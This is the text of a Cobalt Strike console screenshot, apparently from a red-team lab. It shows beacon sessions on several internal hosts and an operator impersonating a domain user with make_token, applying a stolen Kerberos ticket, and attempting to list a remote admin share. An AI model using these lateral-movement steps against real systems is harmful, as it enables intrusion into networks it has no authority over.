 Cobalt Strike View Attacks Reporting Help
iyates
WKSTN-3 @ 3692
iyates
WKSTN-3 @ 3436
SYSTEM *
SQL-1 @ 4428
Event Log X
Beacon 10.10.17.231@4740 X
Beacon 10.10.17.25@4048 X
Beacon 10.10.5.110@2928 X
Beacon 10.10.15.254@3692 X
Beacon 10.10.15.90@4428 X
beacon> make_token cyber\nglover FakePass
[*] Tasked beacon to create a token for cyber\nglover
[+] host called home, sent: 40 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> kerberos_ticket_use C:\Users\Administrator\desktop\wkstn-3.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\desktop\wkstn-3.kirbi
[+] host called home, sent: 3006 bytes
beacon> ls \\wkstn-3\c$
[*] Tasked beacon to list files in \\wkstn-3\c$
[+] host called home, sent: 30 bytes
[-] could not open \\wkstn-3\c$\*: 5